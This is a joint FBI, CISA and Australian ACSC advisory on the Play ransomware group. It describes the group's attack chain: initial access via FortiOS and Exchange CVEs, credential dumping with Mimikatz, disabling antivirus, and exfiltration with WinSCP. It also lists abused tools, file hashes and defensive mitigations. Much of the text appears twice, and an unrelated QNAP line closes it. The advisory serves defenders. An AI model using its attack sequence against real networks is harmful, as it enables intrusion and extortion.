Note: This advisory uses the MITRE ATT&CK® for Enterprise framework, version 14. See the MITRE ATT&CK for Enterprise section for all referenced tactics and techniques. For assistance with mapping malicious cyber activity to the MITRE ATT&CK framework, see CISA and MITRE ATT&CK’s Best Practices for MITRE ATT&CK Mapping and CISA’s Decider Tool.
Initial Access
The Play ransomware group gains initial access to victim networks through the abuse of valid accounts [T1078] and exploitation of public-facing applications [T1190], specifically through known FortiOS (CVE-2018-13379 and CVE-2020-12812) and Microsoft Exchange (ProxyNotShell [CVE-2022-41040 and CVE-2022-41082]) vulnerabilities. Play ransomware actors have been observed to use external-facing services [T1133] such as Remote Desktop Protocol (RDP) and Virtual Private Networks (VPN) for initial access.
Discovery and Defense Evasion
Play ransomware actors use tools like AdFind to run Active Directory queries [TA0007] and Grixba [1], an information-stealer, to enumerate network information [T1016] and scan for anti-virus software [T1518.001]. Actors also use tools like GMER, IOBit, and PowerTool to disable anti-virus software [T1562.001] and remove log files [T1070.001]. In some instances, cybersecurity researchers have observed Play ransomware actors using PowerShell scripts to target Microsoft Defender.[2]
Lateral Movement and Execution
Play ransomware actors use command and control (C2) applications, including Cobalt Strike and SystemBC, and tools like PsExec, to assist with lateral movement and file execution. Once established on a network, the ransomware actors search for unsecured credentials [T1552] and use the Mimikatz credential dumper to gain domain administrator access [T1003]. According to open source reporting [2], to further enumerate vulnerabilities, Play ransomware actors use Windows Privilege Escalation Awesome Scripts (WinPEAS) [T1059] to search for additional privilege escalation paths. Actors then distribute executables [T1570] via Group Policy Objects [T1484.001].
Exfiltration and Encryption
Play ransomware actors often split compromised data into segments and use tools like WinRAR to compress files [T1560.001] into .RAR format for exfiltration. The actors then use WinSCP to transfer data [T1048] from a compromised network to actor-controlled accounts. Following exfiltration, files are encrypted [T1486] with AES-RSA hybrid encryption using intermittent encryption, encrypting every other file portion of 0x100000 bytes. [3] (Note: System files are skipped during the encryption process.) A .play extension is added to file names and a ransom note titled ReadMe[.]txt is placed in file directory C:.
Impact
The Play ransomware group uses a double-extortion model [T1657], encrypting systems after exfiltrating data. The ransom note directs victims to contact the Play ransomware group at an email address ending in @gmx[.]de. Ransom payments are paid in cryptocurrency to wallet addresses provided by Play actors. If a victim refuses to pay the ransom demand, the ransomware actors threaten to publish exfiltrated data to their leak site on the Tor network ([.]onion URL).
Leveraged Tools
Table 1 lists legitimate tools Play ransomware actors have repurposed for their operations. The legitimate tools listed in this product are all publicly available. Use of these tools and applications should not be attributed as malicious without analytical evidence to support they are used at the direction of, or controlled by, threat actors.
Table 1: Tools Leveraged by Play Ransomware Actors
Name
Description
AdFind
Used to query and retrieve information from Active Directory.
Bloodhound
Used to query and retrieve information from Active Directory.
GMER
A software tool intended to be used for detecting and removing rootkits.
IOBit
An anti-malware and anti-virus program for the Microsoft Windows operating system. Play actors have accessed IOBit to disable anti-virus software.
PsExec
A tool designed to run programs and execute commands on remote systems.
PowerTool
A Windows utility designed to improve speed, remove bloatware, protect privacy, and eliminate data collection, among other things.
PowerShell
A cross-platform task automation solution made up of a command-line shell, a scripting language, and a configuration management framework, which runs on Windows, Linux, and macOS.
Cobalt Strike
A penetration testing tool used by security professionals to test the security of networks and systems. Play ransomware actors have used it to assist with lateral movement and file execution.
Mimikatz
Allows users to view and save authentication credentials such as Kerberos tickets. Play ransomware actors have used it to add accounts to domain controllers.
WinPEAS
Used to search for additional privilege escalation paths.
WinRAR
Used to split compromised data into segments and to compress files into .RAR format for exfiltration.
WinSCP
Windows Secure Copy is a free and open-source Secure Shell (SSH) File Transfer Protocol, File Transfer Protocol, WebDAV, Amazon S3, and secure copy protocol client. Play ransomware actors have used it to transfer data [T1048] from a compromised network to actor-controlled accounts.
Microsoft Nltest
Used by Play ransomware actors for network discovery.
Nekto / PriviCMD
Used by Play ransomware actors for privilege escalation.
Process Hacker
Used to enumerate running processes on a system.
Plink
Used to establish persistent SSH tunnels.
Indicators of Compromise
See Table 2 for Play ransomware IOCs obtained from FBI investigations as of October 2023.
Table 2: Hashes Associated with Play Ransomware Actors
Hashes (SHA256)
Description
453257c3494addafb39cb6815862403e827947a1e7737eb8168cd10522465deb
Play ransomware custom data gathering tool
47c7cee3d76106279c4c28ad1de3c833c1ba0a2ec56b0150586c7e8480ccae57
Play ransomware encryptor
75404543de25513b376f097ceb383e8efb9c9b95da8945fd4aa37c7b2f226212
SystemBC malware EXE
7a42f96599df8090cf89d6e3ce4316d24c6c00e499c8557a2e09d61c00c11986
SystemBC malware DLL
7a6df63d883bbccb315986c2cfb76570335abf84fafbefce047d126b32234af8
Play ransomware binary
7dea671be77a2ca5772b86cf8831b02bff0567bce6a3ae023825aa40354f8aca
SystemBC malware DLL
c59f3c8d61d940b56436c14bc148c1fe98862921b8f7bad97fbc96b31d71193c
Play network scanner
e652051fe47d784f6f85dc00adca1c15a8c7a40f1e5772e6a95281d8bf3d5c74
Play ransomware binary
e8d5ad0bf292c42a9185bb1251c7e763d16614c180071b01da742972999b95da
Play ransomware binary
MITRE ATT&CK TACTICS AND TECHNIQUES
See Table 3–Table 11 for all referenced threat actor tactics and techniques in this advisory.
Table 3: Play ATT&CK Techniques for Enterprise for Initial Access
Technique Title
ID
Use
Valid Accounts
T1078
Play ransomware actors obtain and abuse existing account credentials to gain initial access.
Exploit Public Facing Application
T1190
Play ransomware actors exploit vulnerabilities in internet-facing systems to gain access to networks.
External Remote Services
T1133
Play ransomware actors have used remote access services, such as RDP/VPN connection to gain initial access.
Table 4: Play ATT&CK Techniques for Enterprise for Discovery
Technique Title
ID
Use
System Network Configuration Discovery
T1016
Play ransomware actors use tools like Grixba to identify network configurations and settings.
Software Discovery: Security Software Discovery
T1518.001
Play ransomware actors scan for anti-virus software.
Table 5: Play ATT&CK Techniques for Enterprise for Defense Evasion
Technique Title
ID
Use
Impair Defenses: Disable or Modify Tools
T1562.001
Play ransomware actors use tools like GMER, IOBit, and PowerTool to disable anti-virus software.
Indicator Removal: Clear Windows Event Logs
T1070.001
Play ransomware actors delete logs or other indicators of compromise to hide intrusion activity.
Table 6: Play ATT&CK Techniques for Enterprise for Credential Access
Technique Title
ID
Use
Unsecured Credentials
T1552
Play ransomware actors attempt to identify and exploit credentials stored unsecurely on a compromised network.
OS Credential Dumping
T1003
Play ransomware actors use tools like Mimikatz to dump credentials.
Table 7: Play ATT&CK Techniques for Enterprise for Lateral Movement
Technique Title
ID
Use
Lateral Tool Transfer
T1570
Play ransomware actors distribute executables within the compromised environment.
Table 8: Play ATT&CK Techniques for Enterprise for Command and Control
Technique Title
ID
Use
Domain Policy Modification: Group Policy Modification
T1484.001
Play ransomware actors distribute executables via Group Policy Objects.
Table 9: Play ATT&CK Techniques for Enterprise for Collection
Technique Title
ID
Use
Archive Collected Data: Archive via Utility
T1560.001
Play ransomware actors use tools like WinRAR to compress files.
Table 10: Play ATT&CK Techniques for Enterprise for Exfiltration
Technique Title
ID
Use
Exfiltration Over Alternative Protocol
T1048
Play ransomware actors use file transfer tools like WinSCP to transfer data.
Table 11: Play ATT&CK Techniques for Enterprise for Impact
Technique Title
ID
Use
Data Encrypted for Impact
T1486
Play ransomware actors encrypt data on target systems to interrupt availability to system and network resources.
Financial Theft
T1657
Play ransomware actors use a double-extortion model for financial gain.
MITIGATIONS
These mitigations apply to all critical infrastructure organizations and network defenders. The FBI, CISA, and ASD’s ACSC recommend that software manufacturers incorporate secure-by-design and -default principles and tactics into their software development practices to limit the impact of ransomware techniques (such as threat actors leveraging backdoor vulnerabilities into remote software systems), thus, strengthening the security posture for their customers.
For more information on secure by design, see CISA’s Secure by Design and Default webpage and joint guide.
The FBI, CISA, and ASD’s ACSC recommend organizations apply the following mitigations to limit potential adversarial use of common system and network discovery techniques and to reduce the risk of compromise by Play ransomware. These mitigations align with the Cross-Sector Cybersecurity Performance Goals (CPGs) developed by CISA and the National Institute of Standards and Technology (NIST). The CPGs provide a minimum set of practices and protections that CISA and NIST recommend all organizations implement. CISA and NIST based the CPGs on existing cybersecurity frameworks and guidance to protect against the most common and impactful threats and TTPs. Visit CISA’s Cross-Sector Cybersecurity Performance Goals for more information on the CPGs, including additional recommended baseline protections.
Implement a recovery plan to maintain and retain multiple copies of sensitive or proprietary data and servers [CPG 2.F, 2.R, 2.S] in a physically separate, segmented, and secure location (i.e., hard drive, storage device, the cloud).
Require all accounts with password logins (e.g., service account, admin accounts, and domain admin accounts) to comply with NIST’s standards for developing and managing password policies [CPG 2.C].
Use longer passwords consisting of at least 8 characters and no more than 64 characters in length [CPG 2.B];
Store passwords in hashed format using industry-recognized password managers;
Add password user “salts” to shared login credentials;
Avoid reusing passwords;
Implement multiple failed login attempt account lockouts [CPG 2.G];
Disable password “hints”;
Refrain from requiring password changes more frequently than once per year.Note: NIST guidance suggests favoring longer passwords instead of requiring regular and frequent password resets. Frequent password resets are more likely to result in users developing password “patterns” cyber criminals can easily decipher.
Require administrator credentials to install software.
Require multifactor authentication [CPG 2.H] for all services to the extent possible, particularly for webmail, virtual private networks, and accounts that access critical systems. Also see Protect Yourself: Multi-Factor Authentication | Cyber.gov.au.
Keep all operating systems, software, and firmware up to date. Timely patching is one of the most efficient and cost-effective steps an organization can take to minimize its exposure to cybersecurity threats. Prioritize patching known exploited vulnerabilities in internet-facing systems [CPG 1.E]. Organizations are advised to deploy the latest Microsoft Exchange security updates. If unable to patch, then disable Outlook Web Access (OWA) until updates are able to be undertaken. Also see Patching Applications and Operating Systems | Cyber.gov.au.
Segment networks [CPG 2.F] to prevent the spread of ransomware. Network segmentation can help prevent the spread of ransomware by controlling traffic flows between—and access to—various subnetworks and by restricting adversary lateral movement. Also see Implementing Network Segmentation and Segregation.
Identify, detect, and investigate abnormal activity and potential traversal of the indicated ransomware with a networking monitoring tool. To aid in detecting the ransomware, implement a tool that logs and reports all network traffic, including lateral movement activity on a network [CPG 1.E]. Endpoint detection and response (EDR) tools are particularly useful for detecting lateral connections as they have insight into common and uncommon network connections for each host.
Filter network traffic by preventing unknown or untrusted origins from accessing remote services on internal systems. This prevents actors from directly connecting to remote access services they have established for persistence. Also see Inbound Traffic Filtering – Technique D3-ITF.
Install, regularly update, and enable real time detection for antivirus software on all hosts.
Review domain controllers, servers, workstations, and active directories for new and/or unrecognized accounts [CPG 1.A, 2.O].
Audit user accounts with administrative privileges and configure access controls according to the principle of least privilege [CPG 2.E].
Disable unused ports [CPG 2.V].
Consider adding an email banner to emails [CPG 2.M] received from outside your organization.
Disable hyperlinks in received emails.
Implement time-based access for accounts set at the admin level and higher. For example, the just-in-time (JIT) access method provisions privileged access when needed and can support enforcement of the principle of least privilege (as well as the Zero Trust model). This is a process where a network-wide policy is set in place to automatically disable admin accounts at the Active Directory level when the account is not in direct need. Individual users may submit their requests through an automated process that grants them access to a specified system for a set timeframe when they need to support the completion of a certain task.
Disable command-line and scripting activities and permissions. Privileged escalation and lateral movement often depend on software utilities running from the command line. If threat actors are not able to run these tools, they will have difficulty escalating privileges and/or moving laterally [CPG 2.E].
Maintain offline backups of data and regularly maintain backup and restoration [CPG 2.R]. By instituting this practice, an organization ensures they will not be severely interrupted, and/or only have irretrievable data.
Ensure backup data is encrypted, immutable (i.e., cannot be altered or deleted), and covers the entire organization’s data infrastructure [CPG 2.K].
VALIDATE SECURITY CONTROLS
In addition to applying mitigations, the FBI, CISA, and ASD’s ACSC recommend exercising, testing, and validating your organization’s security program against the threat behaviors mapped to the MITRE ATT&CK for Enterprise framework in this advisory. The FBI, CISA, and ASD’s ACSC recommend testing your existing security controls inventory to assess how they perform against the ATT&CK techniques described in this advisory.
To get started:
Select an ATT&CK technique described in this advisory (see Tables 3-11).
Align your security technologies against this technique.
Test your technologies against this technique.
Analyze your detection and prevention technologies performance.
Repeat the process for all security technologies to obtain a set of comprehensive performance data.
Tune your security program, including people, processes, and technologies, based on the data generated by this process.
The FBI, CISA, and ASD’s ACSC recommend continually testing your security program at scale and in a production environment to ensure optimal performance against the MITRE ATT&CK techniques identified in this advisory.
RESOURCES
Stopransomware.gov is a whole-of-government approach that gives one central location for ransomware resources and alerts.
Resource to mitigate a ransomware attack: #StopRansomware Guide.
No-cost cyber hygiene services: Cyber Hygiene Services and Ransomware Readiness Assessment.
REPORTING
The FBI is seeking any information that can be shared, to include boundary logs showing communication to and from foreign IP addresses, a sample ransom note, communications with Play ransomware actors, Bitcoin wallet information, decryptor files, and/or a benign sample of an encrypted file.
The FBI, CISA, and ASD’s ACSC do not encourage paying ransom as payment does not guarantee victim files will be recovered. Furthermore, payment may also embolden adversaries to target additional organizations, encourage other criminal actors to engage in the distribution of ransomware, and/or fund illicit activities. Regardless of whether you or your organization have decided to pay the ransom, the FBI and CISA urge you to promptly report ransomware incidents to a local FBI Field Office, the FBI’s Internet Crime Complaint Center (IC3), or CISA via CISA’s 24/7 Operations Center (report@cisa.gov or 888-282-0870).
Australian organizations that have been impacted or require assistance in regard to a ransomware incident can contact ASD's ACSC via 1300 CYBER1 (1300 292 371), or by submitting a report to cyber.gov.au.
DISCLAIMER
The information in this report is being provided “as is” for informational purposes only. CISA and the FBI do not endorse any commercial entity, product, company, or service, including any entities, products, or services linked within this document. Any reference to specific commercial entities, products, processes, or services by service mark, trademark, manufacturer, or otherwise, does not constitute or imply endorsement, recommendation, or favoring by CISA or the FBI.
REFERENCES
[1] Symantec: Play Ransomware Group Using New Custom Data-Gathering Tools
[2] TrendMicro: Play Ransomware Spotlight
[3] SentinelLabs: Ransomware Developers Turn to Intermittent Encryption to Evade Detection
Note: This joint Cybersecurity Advisory (CSA) is part of an ongoing #StopRansomware effort to publish advisories for network defenders that detail various ransomware variants and ransomware threat actors. These #StopRansomware advisories include recently and historically observed tactics, techniques, and procedures (TTPs) and indicators of compromise (IOCs) to help organizations protect against ransomware. Visit stopransomware.gov to see all #StopRansomware advisories and to learn more about other ransomware threats and no-cost resources.
The Federal Bureau of Investigation (FBI), Cybersecurity and Infrastructure Security Agency (CISA), and Australian Signals Directorate’s Australian Cyber Security Centre (ASD's ACSC) are releasing this joint CSA to disseminate the Play ransomware group’s IOCs and TTPs identified through FBI investigations as recently as October 2023.
Since June 2022, the Play (also known as Playcrypt) ransomware group has impacted a wide range of businesses and critical infrastructure in North America, South America, and Europe. As of October 2023, the FBI was aware of approximately 300 affected entities allegedly exploited by the ransomware actors.
In Australia, the first Play ransomware incident was observed in April 2023, and most recently in November 2023.
The Play ransomware group is presumed to be a closed group, designed to “guarantee the secrecy of deals,” according to a statement on the group’s data leak website. Play ransomware actors employ a double-extortion model, encrypting systems after exfiltrating data. Ransom notes do not include an initial ransom demand or payment instructions, rather, victims are instructed to contact the threat actors via email.
The FBI, CISA, and ASD’s ACSC encourage organizations to implement the recommendations in the Mitigations section of this CSA to reduce the likelihood and impact of ransomware incidents. This includes requiring multifactor authentication, maintaining offline backups of data, implementing a recovery plan, and keeping all operating systems, software, and firmware up to date.
Download a PDF version of this report:
AA23-352A #StopRansomware: Play Ransomware
(PDF, 536.19 KB
)
For a downloadable copy of IOCs, see:
AA23-352A STIX XML
(XML, 34.87 KB
)
AA23-352A STIX JSON
(JSON, 30.22 KB
)
TECHNICAL DETAILS
Note: This advisory uses the MITRE ATT&CK® for Enterprise framework, version 14. See the MITRE ATT&CK for Enterprise section for all referenced tactics and techniques. For assistance with mapping malicious cyber activity to the MITRE ATT&CK framework, see CISA and MITRE ATT&CK’s Best Practices for MITRE ATT&CK Mapping and CISA’s Decider Tool.
Initial Access
The Play ransomware group gains initial access to victim networks through the abuse of valid accounts [T1078] and exploitation of public-facing applications [T1190], specifically through known FortiOS (CVE-2018-13379 and CVE-2020-12812) and Microsoft Exchange (ProxyNotShell [CVE-2022-41040 and CVE-2022-41082]) vulnerabilities. Play ransomware actors have been observed to use external-facing services [T1133] such as Remote Desktop Protocol (RDP) and Virtual Private Networks (VPN) for initial access.
Discovery and Defense Evasion
Play ransomware actors use tools like AdFind to run Active Directory queries [TA0007] and Grixba [1], an information-stealer, to enumerate network information [T1016] and scan for anti-virus software [T1518.001]. Actors also use tools like GMER, IOBit, and PowerTool to disable anti-virus software [T1562.001] and remove log files [T1070.001]. In some instances, cybersecurity researchers have observed Play ransomware actors using PowerShell scripts to target Microsoft Defender.[2]
Lateral Movement and Execution
Play ransomware actors use command and control (C2) applications, including Cobalt Strike and SystemBC, and tools like PsExec, to assist with lateral movement and file execution. Once established on a network, the ransomware actors search for unsecured credentials [T1552] and use the Mimikatz credential dumper to gain domain administrator access [T1003]. According to open source reporting [2], to further enumerate vulnerabilities, Play ransomware actors use Windows Privilege Escalation Awesome Scripts (WinPEAS) [T1059] to search for additional privilege escalation paths. Actors then distribute executables [T1570] via Group Policy Objects [T1484.001].
Exfiltration and Encryption
Play ransomware actors often split compromised data into segments and use tools like WinRAR to compress files [T1560.001] into .RAR format for exfiltration. The actors then use WinSCP to transfer data [T1048] from a compromised network to actor-controlled accounts. Following exfiltration, files are encrypted [T1486] with AES-RSA hybrid encryption using intermittent encryption, encrypting every other file portion of 0x100000 bytes. [3] (Note: System files are skipped during the encryption process.) A .play extension is added to file names and a ransom note titled ReadMe[.]txt is placed in file directory C:.
Impact
The Play ransomware group uses a double-extortion model [T1657], encrypting systems after exfiltrating data. The ransom note directs victims to contact the Play ransomware group at an email address ending in @gmx[.]de. Ransom payments are paid in cryptocurrency to wallet addresses provided by Play actors. If a victim refuses to pay the ransom demand, the ransomware actors threaten to publish exfiltrated data to their leak site on the Tor network ([.]onion URL).
Leveraged Tools
Table 1 lists legitimate tools Play ransomware actors have repurposed for their operations. The legitimate tools listed in this product are all publicly available. Use of these tools and applications should not be attributed as malicious without analytical evidence to support they are used at the direction of, or controlled by, threat actors.
Table 1: Tools Leveraged by Play Ransomware Actors
Name
Description
AdFind
Used to query and retrieve information from Active Directory.
Bloodhound
Used to query and retrieve information from Active Directory.
GMER
A software tool intended to be used for detecting and removing rootkits.
IOBit
An anti-malware and anti-virus program for the Microsoft Windows operating system. Play actors have accessed IOBit to disable anti-virus software.
PsExec
A tool designed to run programs and execute commands on remote systems.
PowerTool
A Windows utility designed to improve speed, remove bloatware, protect privacy, and eliminate data collection, among other things.
PowerShell
A cross-platform task automation solution made up of a command-line shell, a scripting language, and a configuration management framework, which runs on Windows, Linux, and macOS.
Cobalt Strike
A penetration testing tool used by security professionals to test the security of networks and systems. Play ransomware actors have used it to assist with lateral movement and file execution.
Mimikatz
Allows users to view and save authentication credentials such as Kerberos tickets. Play ransomware actors have used it to add accounts to domain controllers.
WinPEAS
Used to search for additional privilege escalation paths.
WinRAR
Used to split compromised data into segments and to compress files into .RAR format for exfiltration.
WinSCP
Windows Secure Copy is a free and open-source Secure Shell (SSH) File Transfer Protocol, File Transfer Protocol, WebDAV, Amazon S3, and secure copy protocol client. Play ransomware actors have used it to transfer data [T1048] from a compromised network to actor-controlled accounts.
Microsoft Nltest
Used by Play ransomware actors for network discovery.
Nekto / PriviCMD
Used by Play ransomware actors for privilege escalation.
Process Hacker
Used to enumerate running processes on a system.
Plink
Used to establish persistent SSH tunnels.
Indicators of Compromise
See Table 2 for Play ransomware IOCs obtained from FBI investigations as of October 2023.
Table 2: Hashes Associated with Play Ransomware Actors
Hashes (SHA256)
Description
453257c3494addafb39cb6815862403e827947a1e7737eb8168cd10522465deb
Play ransomware custom data gathering tool
47c7cee3d76106279c4c28ad1de3c833c1ba0a2ec56b0150586c7e8480ccae57
Play ransomware encryptor
75404543de25513b376f097ceb383e8efb9c9b95da8945fd4aa37c7b2f226212
SystemBC malware EXE
7a42f96599df8090cf89d6e3ce4316d24c6c00e499c8557a2e09d61c00c11986
SystemBC malware DLL
7a6df63d883bbccb315986c2cfb76570335abf84fafbefce047d126b32234af8
Play ransomware binary
7dea671be77a2ca5772b86cf8831b02bff0567bce6a3ae023825aa40354f8aca
SystemBC malware DLL
c59f3c8d61d940b56436c14bc148c1fe98862921b8f7bad97fbc96b31d71193c
Play network scanner
e652051fe47d784f6f85dc00adca1c15a8c7a40f1e5772e6a95281d8bf3d5c74
Play ransomware binary
e8d5ad0bf292c42a9185bb1251c7e763d16614c180071b01da742972999b95da
Play ransomware binary
MITRE ATT&CK TACTICS AND TECHNIQUES
See Table 3–Table 11 for all referenced threat actor tactics and techniques in this advisory.
Table 3: Play ATT&CK Techniques for Enterprise for Initial Access
Technique Title
ID
Use
Valid Accounts
T1078
Play ransomware actors obtain and abuse existing account credentials to gain initial access.
Exploit Public Facing Application
T1190
Play ransomware actors exploit vulnerabilities in internet-facing systems to gain access to networks.
External Remote Services
T1133
Play ransomware actors have used remote access services, such as RDP/VPN connection to gain initial access.
Table 4: Play ATT&CK Techniques for Enterprise for Discovery
Technique Title
ID
Use
System Network Configuration Discovery
T1016
Play ransomware actors use tools like Grixba to identify network configurations and settings.
Software Discovery: Security Software Discovery
T1518.001
Play ransomware actors scan for anti-virus software.
Table 5: Play ATT&CK Techniques for Enterprise for Defense Evasion
Technique Title
ID
Use
Impair Defenses: Disable or Modify Tools
T1562.001
Play ransomware actors use tools like GMER, IOBit, and PowerTool to disable anti-virus software.
Indicator Removal: Clear Windows Event Logs
T1070.001
Play ransomware actors delete logs or other indicators of compromise to hide intrusion activity.
Table 6: Play ATT&CK Techniques for Enterprise for Credential Access
Technique Title
ID
Use
Unsecured Credentials
T1552
Play ransomware actors attempt to identify and exploit credentials stored unsecurely on a compromised network.
OS Credential Dumping
T1003
Play ransomware actors use tools like Mimikatz to dump credentials.
Table 7: Play ATT&CK Techniques for Enterprise for Lateral Movement
Technique Title
ID
Use
Lateral Tool Transfer
T1570
Play ransomware actors distribute executables within the compromised environment.
Table 8: Play ATT&CK Techniques for Enterprise for Command and Control
Technique Title
ID
Use
Domain Policy Modification: Group Policy Modification
T1484.001
Play ransomware actors distribute executables via Group Policy Objects.
Table 9: Play ATT&CK Techniques for Enterprise for Collection
Technique Title
ID
Use
Archive Collected Data: Archive via Utility
T1560.001
Play ransomware actors use tools like WinRAR to compress files.
Table 10: Play ATT&CK Techniques for Enterprise for Exfiltration
Technique Title
ID
Use
Exfiltration Over Alternative Protocol
T1048
Play ransomware actors use file transfer tools like WinSCP to transfer data.
Table 11: Play ATT&CK Techniques for Enterprise for Impact
Technique Title
ID
Use
Data Encrypted for Impact
T1486
Play ransomware actors encrypt data on target systems to interrupt availability to system and network resources.
Financial Theft
T1657
Play ransomware actors use a double-extortion model for financial gain.
MITIGATIONS
These mitigations apply to all critical infrastructure organizations and network defenders. The FBI, CISA, and ASD’s ACSC recommend that software manufacturers incorporate secure-by-design and -default principles and tactics into their software development practices to limit the impact of ransomware techniques (such as threat actors leveraging backdoor vulnerabilities into remote software systems), thus, strengthening the security posture for their customers.
For more information on secure by design, see CISA’s Secure by Design and Default webpage and joint guide.
The FBI, CISA, and ASD’s ACSC recommend organizations apply the following mitigations to limit potential adversarial use of common system and network discovery techniques and to reduce the risk of compromise by Play ransomware. These mitigations align with the Cross-Sector Cybersecurity Performance Goals (CPGs) developed by CISA and the National Institute of Standards and Technology (NIST). The CPGs provide a minimum set of practices and protections that CISA and NIST recommend all organizations implement. CISA and NIST based the CPGs on existing cybersecurity frameworks and guidance to protect against the most common and impactful threats and TTPs. Visit CISA’s Cross-Sector Cybersecurity Performance Goals for more information on the CPGs, including additional recommended baseline protections.
Implement a recovery plan to maintain and retain multiple copies of sensitive or proprietary data and servers [CPG 2.F, 2.R, 2.S] in a physically separate, segmented, and secure location (i.e., hard drive, storage device, the cloud).
Require all accounts with password logins (e.g., service account, admin accounts, and domain admin accounts) to comply with NIST’s standards for developing and managing password policies [CPG 2.C].
Use longer passwords consisting of at least 8 characters and no more than 64 characters in length [CPG 2.B];
Store passwords in hashed format using industry-recognized password managers;
Add password user “salts” to shared login credentials;
Avoid reusing passwords;
Implement multiple failed login attempt account lockouts [CPG 2.G];
Disable password “hints”;
Refrain from requiring password changes more frequently than once per year.Note: NIST guidance suggests favoring longer passwords instead of requiring regular and frequent password resets. Frequent password resets are more likely to result in users developing password “patterns” cyber criminals can easily decipher.
Require administrator credentials to install software.
Require multifactor authentication [CPG 2.H] for all services to the extent possible, particularly for webmail, virtual private networks, and accounts that access critical systems. Also see Protect Yourself: Multi-Factor Authentication | Cyber.gov.au.
Keep all operating systems, software, and firmware up to date. Timely patching is one of the most efficient and cost-effective steps an organization can take to minimize its exposure to cybersecurity threats. Prioritize patching known exploited vulnerabilities in internet-facing systems [CPG 1.E]. Organizations are advised to deploy the latest Microsoft Exchange security updates. If unable to patch, then disable Outlook Web Access (OWA) until updates are able to be undertaken. Also see Patching Applications and Operating Systems | Cyber.gov.au.
Segment networks [CPG 2.F] to prevent the spread of ransomware. Network segmentation can help prevent the spread of ransomware by controlling traffic flows between—and access to—various subnetworks and by restricting adversary lateral movement. Also see Implementing Network Segmentation and Segregation.
Identify, detect, and investigate abnormal activity and potential traversal of the indicated ransomware with a networking monitoring tool. To aid in detecting the ransomware, implement a tool that logs and reports all network traffic, including lateral movement activity on a network [CPG 1.E]. Endpoint detection and response (EDR) tools are particularly useful for detecting lateral connections as they have insight into common and uncommon network connections for each host.
Filter network traffic by preventing unknown or untrusted origins from accessing remote services on internal systems. This prevents actors from directly connecting to remote access services they have established for persistence. Also see Inbound Traffic Filtering – Technique D3-ITF.
Install, regularly update, and enable real time detection for antivirus software on all hosts.
Review domain controllers, servers, workstations, and active directories for new and/or unrecognized accounts [CPG 1.A, 2.O].
Audit user accounts with administrative privileges and configure access controls according to the principle of least privilege [CPG 2.E].
Disable unused ports [CPG 2.V].
Consider adding an email banner to emails [CPG 2.M] received from outside your organization.
Disable hyperlinks in received emails.
Implement time-based access for accounts set at the admin level and higher. For example, the just-in-time (JIT) access method provisions privileged access when needed and can support enforcement of the principle of least privilege (as well as the Zero Trust model). This is a process where a network-wide policy is set in place to automatically disable admin accounts at the Active Directory level when the account is not in direct need. Individual users may submit their requests through an automated process that grants them access to a specified system for a set timeframe when they need to support the completion of a certain task.
Disable command-line and scripting activities and permissions. Privileged escalation and lateral movement often depend on software utilities running from the command line. If threat actors are not able to run these tools, they will have difficulty escalating privileges and/or moving laterally [CPG 2.E].
Maintain offline backups of data and regularly maintain backup and restoration [CPG 2.R]. By instituting this practice, an organization ensures they will not be severely interrupted, and/or only have irretrievable data.
Ensure backup data is encrypted, immutable (i.e., cannot be altered or deleted), and covers the entire organization’s data infrastructure [CPG 2.K].
VALIDATE SECURITY CONTROLS
In addition to applying mitigations, the FBI, CISA, and ASD’s ACSC recommend exercising, testing, and validating your organization’s security program against the threat behaviors mapped to the MITRE ATT&CK for Enterprise framework in this advisory. The FBI, CISA, and ASD’s ACSC recommend testing your existing security controls inventory to assess how they perform against the ATT&CK techniques described in this advisory.
To get started:
Select an ATT&CK technique described in this advisory (see Tables 3-11).
Align your security technologies against this technique.
Test your technologies against this technique.
Analyze your detection and prevention technologies performance.
Repeat the process for all security technologies to obtain a set of comprehensive performance data.
Tune your security program, including people, processes, and technologies, based on the data generated by this process.
The FBI, CISA, and ASD’s ACSC recommend continually testing your security program at scale and in a production environment to ensure optimal performance against the MITRE ATT&CK techniques identified in this advisory.
RESOURCES
Stopransomware.gov is a whole-of-government approach that gives one central location for ransomware resources and alerts.
Resource to mitigate a ransomware attack: #StopRansomware Guide.
No-cost cyber hygiene services: Cyber Hygiene Services and Ransomware Readiness Assessment.
REPORTING
The FBI is seeking any information that can be shared, to include boundary logs showing communication to and from foreign IP addresses, a sample ransom note, communications with Play ransomware actors, Bitcoin wallet information, decryptor files, and/or a benign sample of an encrypted file.
The FBI, CISA, and ASD’s ACSC do not encourage paying ransom as payment does not guarantee victim files will be recovered. Furthermore, payment may also embolden adversaries to target additional organizations, encourage other criminal actors to engage in the distribution of ransomware, and/or fund illicit activities. Regardless of whether you or your organization have decided to pay the ransom, the FBI and CISA urge you to promptly report ransomware incidents to a local FBI Field Office, the FBI’s Internet Crime Complaint Center (IC3), or CISA via CISA’s 24/7 Operations Center (report@cisa.gov or 888-282-0870).
Australian organizations that have been impacted or require assistance in regard to a ransomware incident can contact ASD's ACSC via 1300 CYBER1 (1300 292 371), or by submitting a report to cyber.gov.au.
DISCLAIMER
The information in this report is being provided “as is” for informational purposes only. CISA and the FBI do not endorse any commercial entity, product, company, or service, including any entities, products, or services linked within this document. Any reference to specific commercial entities, products, processes, or services by service mark, trademark, manufacturer, or otherwise, does not constitute or imply endorsement, recommendation, or favoring by CISA or the FBI.
REFERENCES
[1] Symantec: Play Ransomware Group Using New Custom Data-Gathering Tools
[2] TrendMicro: Play Ransomware Spotlight
[3] SentinelLabs: Ransomware Developers Turn to Intermittent Encryption to Evade Detection
December 11, 2023
QNAP has published security advisories to address multiple vulnerabilities in QNAP products.